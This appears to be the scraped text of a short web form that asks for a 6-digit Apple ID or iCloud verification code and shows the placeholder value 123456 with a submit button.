 Apple ID Verification Code
Enter the 6-digit verification code you just received from Apple
ICLOUD ACCOUNT VERIFICATION CODE
123456
SUBMIT